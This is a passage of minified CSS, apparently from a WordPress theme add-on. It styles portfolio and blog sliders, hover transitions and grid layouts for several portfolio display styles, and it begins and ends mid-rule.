0.3s;transition:all 0.3s}.sc_portfolio .slider_container .swiper-pagination-bullet,.sc_portfolio .slider_outer .swiper-pagination-bullet,.sc_blogger.sc_blogger_portfolio .slider_container .swiper-pagination-bullet,.sc_blogger.sc_blogger_portfolio .slider_outer .swiper-pagination-bullet{width:8px;height:8px}.sc_portfolio .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.sc_portfolio .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.sc_portfolio .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.sc_portfolio .swiper-pagination-custom .swiper-pagination-button,.sc_blogger.sc_blogger_portfolio .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.sc_blogger.sc_blogger_portfolio .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.sc_blogger.sc_blogger_portfolio .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.sc_blogger.sc_blogger_portfolio .swiper-pagination-custom .swiper-pagination-button{border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bd_color)}.sc_portfolio .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_portfolio .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_portfolio .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_portfolio .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-bullet-active,.sc_blogger.sc_blogger_portfolio .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_blogger.sc_blogger_portfolio .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger.sc_blogger_portfolio .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_blogger.sc_blogger_portfolio .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_blogger.sc_blogger_portfolio .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:2.2em}.sc_blogger_excerpt_default .post_layout_excerpt{margin-bottom:0 !important}.sc_blogger_excerpt_default .sc_item_posts_container .post_layout_excerpt{margin-bottom:0.4em !important}.sc_portfolio_extra .sc_portfolio_content>.sc_portfolio_item + .sc_portfolio_item,.sc_portfolio_default .sc_portfolio_content>.sc_portfolio_item + .sc_portfolio_item,.sc_blogger_portfolio_default>.sc_blogger_content>.column-1_1 + .column-1_1,.sc_blogger_classic_default>.sc_blogger_content>.column-1_1 + .column-1_1{margin-top:1.5em}.sc_blogger_portestate_default>.sc_blogger_content .sc_blogger_item_portestate_default + .sc_blogger_item_portestate_default,.sc_blogger_lay_portfolio>.sc_blogger_content .sc_blogger_item_lay_portfolio + .sc_blogger_item_lay_portfolio{margin-top:2em}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg{background-position:center center;background-size:cover}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg:before{padding-top:15rem}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd){width:35% !important}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even){width:65% !important}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_2 .swiper-slide .post_featured_bg:before{padding-top:24.8rem}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .swiper-slide .post_featured_bg:before{padding-top:20rem}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .swiper-slide .post_featured_bg:before{padding-top:18rem}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .sc_portfolio_item .post_featured .post_info,.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_5 .sc_portfolio_item .post_featured .post_info,.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_6 .sc_portfolio_item .post_featured .post_info{bottom:20px;left:0;padding:13px 18px 11px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .sc_portfolio_item .post_featured .post_info .post_title,.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_5 .sc_portfolio_item .post_featured .post_info .post_title,.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_6 .sc_portfolio_item .post_featured .post_info .post_title{font-size:1.1rem}.sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg{background-position:center center;background-size:cover}.sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg:before{padding-top:20rem}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay:before{content:"";display:inline-block;width:0;vertical-align:top;margin-left:-0.3em}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay{position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay iframe{height:100% !important;background-color:#000}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .mejs-layers,.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .mejs-controls{display:none}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay video{-o-object-fit:cover;object-fit:cover;height:100% !important}.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .with_video_autoplay,.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .video_frame,.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .wp-video,.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .mejs-container,.sc_portfolio.sc_portfolio_default>div:not([class*=masonry]) .post_featured.with_video_autoplay>.with_video_autoplay .mejs-mediaelement{height:100% !important}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured{overflow:hidden;position:relative}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured>a{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured.with_video_autoplay,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured.post_featured_bg{background-position:center center;background-size:cover}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured.with_video_autoplay:before,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured.post_featured_bg:before{padding-top:20rem}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .mask{display:none}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info{width:auto;max-width:calc(100% - 30px);height:auto;top:auto;right:auto;bottom:27px;left:0;padding:23px 28px 21px;background-color:var(--theme-color-bg_color);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.3s;transition:all 0.3s}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_title{font-size:1.66rem;line-height:1em;letter-spacing:0;text-transform:capitalize;font-weight:400}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_title a{color:var(--theme-color-text_dark) !important}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta{font-weight:400}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories{font-size:16px;letter-spacing:0}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories a{color:var(--theme-color-alter_text) !important}.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured:hover .post_info{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.7s;transition:all 0.7s}.sc_portfolio.sc_portfolio_simple.related_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title{margin-right:20px;width:calc(34% - 20px);line-height:1em;margin-top:-6px}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns{width:66%;padding-top:3.1em;border-top:1px solid var(--theme-color-text_dark)}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item{padding:0 33px 34px 0;display:inline-block}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_title{font-size:1.333em}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item .post_meta{display:inline-block}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item{padding:0 33px 18px 0;display:inline-block;width:auto}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item:last-child{padding-right:0}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-align:baseline;-webkit-box-align:baseline;align-items:baseline}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title{font-size:1.944em;margin-bottom:0}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta{font-size:16px;font-weight:400;letter-spacing:-0.01em;color:var(--theme-color-alter_text);margin-top:0;margin-bottom:3px;display:none}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-size:16px;color:var(--theme-color-alter_text)}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories a{font-size:16px;color:var(--theme-color-alter_text) !important}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories a:hover{color:var(--theme-color-text_link) !important}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta:before{content:"/";margin:0 5px 0 9px}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg{background-position:center center;background-size:cover}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg:before{padding-top:17rem}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(odd){width:45% !important}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide:nth-child(even){width:55% !important}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_2 .swiper-slide .post_featured_bg:before{padding-top:28.66rem}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_3 .post_featured_bg:before{padding-top:22rem}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .post_featured_bg:before{padding-top:20rem}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .sc_portfolio_item .post_featured .post_info,.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_5 .sc_portfolio_item .post_featured .post_info,.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_6 .sc_portfolio_item .post_featured .post_info{bottom:10px;left:10px}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_4 .sc_portfolio_item .post_featured .post_info .post_title,.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_5 .sc_portfolio_item .post_featured .post_info .post_title,.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper.sc_item_columns_6 .sc_portfolio_item .post_featured .post_info .post_title{font-size:1.1rem}.sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg{background-position:center center;background-size:cover}.sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .slider-wrapper .swiper-slide .sc_portfolio_item .post_featured_bg:before{padding-top:28.7rem}.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap{margin-right:-16px}.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:16px}.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:16px}.sc_portfolio.sc_portfolio_extra .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]{padding-bottom:16px}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured{overflow:hidden;position:relative}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured>a{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured.post_featured_bg{background-position:center center;background-size:cover;margin:0}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured.post_featured_bg:before{padding-top:100%}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .mask{display:none}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info{width:auto;max-width:calc(100% - 80px);height:auto;top:auto;right:auto;bottom:40px;left:40px;padding:0;background-color:transparent}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title{font-size:1.77rem;line-height:0.9em;letter-spacing:0;text-transform:capitalize;font-weight:400;padding:10px 30px 12px 22px;background-color:#161616;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-delay:0ms;transition-delay:0ms}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title a{color:#ffffff !important}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta{margin-top:5px;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:0.3s;transition-duration:0.3s}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories{font-size:16px;line-height:1.4em;padding:6px 18px 6px 20px;background-color:#161616;max-width:100%}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories a{color:#B1B1AA !important}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_title{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.7s ease;transition:all 0.7s ease;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:0.5s;transition-duration:0.5s}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_meta{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.7s ease;transition:all 0.7s ease;-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-transition-duration:0.5s;transition-duration:0.5s}.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_5 .sc_portfolio_item .post_info,.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_6 .sc_portfolio_item .post_info,.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_3 .sc_portfolio_item .post_info,.sc_portfolio.sc_portfolio_extra .trx_addons_column-1_4 .sc_portfolio_item .post_info{left:30px;bottom:30px;max-width:calc(100% - 60px)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-box-align:stretch;align-items:stretch}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_featured{-ms-flex-preferred-size:49%;flex-basis:49%;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap{-webkit-box-sizing:border-box;box-sizing:border-box;padding:2.2em 2.2em 1.9em;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-item-align:center;align-self:center;-ms-flex-preferred-size:51%;flex-basis:51%;max-width:51%}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title{margin-bottom:27px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title a{color:var(--theme-color-text_dark) !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title a:hover{color:var(--theme-color-text_dark) !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_description_content{margin-bottom:15px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta + .post_title{margin-top:25px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{width:100%;font-size:16px;line-height:25px;font-weight:500;letter-spacing:0.13em;text-transform:uppercase;color:var(--theme-color-text_dark)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories a{color:var(--theme-color-text_dark) !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button{margin-top:5%;margin-bottom:-5%;font-size:18px;line-height:21px;font-weight:500;letter-spacing:0;padding:0;background-color:transparent !important;color:var(--theme-color-text_dark) !important}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow{display:inline-block;width:25px;height:17px;line-height:20px;overflow:hidden;position:relative;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;will-change:transform;margin-left:15px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow:before{top:0;right:2px;position:absolute;display:block;font-family:"fontello";color:var(--theme-color-text_dark);font-size:12.8px;font-weight:400;line-height:20px;content:"\ea52";-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button:hover .hover-arrow{width:30px;margin-left:25px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button:hover .hover-arrow:before{color:var(--theme-color-text_link)}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap{padding:3.2em 0 3.8em 3.9em}.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item + .sc_portfolio_item{margin-top:30px}.sc_portfolio.sc_portfolio_band .sc_portfolio_content.no_margin .sc_portfolio_item + .sc_portfolio_item{margin-top:0}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap{margin-right:calc((100vw - var(--theme-var-page)) / 2)}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{margin-top:27%;margin-bottom:-27%}.sc_portfolio.sc_portfolio_band .sc_portfolio_columns_wrap [class*=trx_addons_column-] .sc_portfolio_item .post_content_wrap{padding:1.5em 1.5em;margin-right:0;-ms-flex-item-align:start;align-self:flex-start}.sc_portfolio.sc_portfolio_band .sc_portfolio_columns_wrap [class*=trx_addons_column-] .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow{margin-left:15px;width:20px}.sc_portfolio.sc_portfolio_band .sc_portfolio_columns_wrap [class*=trx_addons_column-] .sc_portfolio_item .post_content_wrap .theme_button:hover .hover-arrow{margin-left:15px;width:38px}.detail_default_style~.sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title{width:calc(37% - 20px)}.detail_default_style~.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns{width:63%}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured{overflow:hidden;position:relative;margin-bottom:0;width:100%;height:100%}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:7}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .mask{top:10px;left:10px;bottom:10px;right:10px;display:block;background:var(--theme-color-bg_color);opacity:0;-webkit-transition-delay:300ms;transition-delay:300ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info{width:calc(100% - 40px);height:calc(100% - 40px);padding:0;background-color:transparent;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;text-align:center;top:20px;left:20px;right:20px;bottom:20px}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title{font-size:1.33rem;line-height:1.25em;letter-spacing:0;text-transform:capitalize;font-weight:500;color:var(--theme-color-text_dark) !important;overflow:hidden;width:100%;text-align:center}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title a{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-delay:150ms;transition-delay:150ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:400ms;transition-duration:400ms;color:var(--theme-color-text_dark) !important;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:3;line-clamp:3;box-orient:vertical;overflow:hidden}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_meta{overflow:hidden}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_meta .post_categories{font-size:16px;line-height:1.4em;color:var(--theme-color-text_light) !important;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition:300ms;transition:300ms;-webkit-transition-duration:400ms;transition-duration:400ms;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-moz-box;-moz-line-clamp:2;line-clamp:2;box-orient:vertical}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_meta .post_categories a{color:var(--theme-color-text_light) !important}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured:hover .mask{-webkit-transition:all 0.3s;transition:all 0.3s;opacity:1;-webkit-transition-duration:300ms;transition-duration:300ms}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured:hover .post_info .post_title a{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:500ms;transition-duration:500ms}.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured:hover .post_info .post_meta .post_categories{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:500ms;transition-duration:500ms}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container{display:grid;gap:30px 30px;grid-template:auto/repeat(4,1fr);grid-auto-flow:dense}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item{min-height:390px}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container[class*=grid_wrap_]{margin:0 !important}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_1{grid-template-columns:1fr !important;grid-template-rows:500px !important;gap:30px 30px;grid-template-areas:"md-1"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_1 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_1 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_1.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_2{grid-template-columns:1fr 1fr !important;grid-template-rows:500px !important;gap:30px 30px;grid-template-areas:"md-1 md-2"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_2 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_2 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_2 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_2.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr 1fr 1fr !important;gap:30px 30px;grid-template-areas:"md-1 md-3" "md-1 md-3" "md-1 md-3" "md-2 md-3" "md-2 md-3"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4{grid-template-columns:1fr 1fr !important;grid-template-rows:1fr 1fr 1fr 1fr 1fr !important;gap:30px 30px;grid-template-areas:"md-1 md-3" "md-1 md-3" "md-1 md-4" "md-2 md-4" "md-2 md-4"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4.no_margin{gap:0 0}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5{grid-template-columns:1fr 1fr 1fr !important;grid-template-rows:1fr 1fr 1fr 1fr 1fr !important;gap:30px 30px;grid-template-areas:"md-1 md-3 md-5" "md-1 md-3 md-5" "md-1 md-4 md-5" "md-2 md-4 md-5" "md-2 md-4 md-5"}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item{min-height:unset}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(1){grid-area:md-1}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(2){grid-area:md-2}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(3){grid-area:md-3}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(4){grid-area:md-4}.sc_portfolio.sc_portfolio_fill 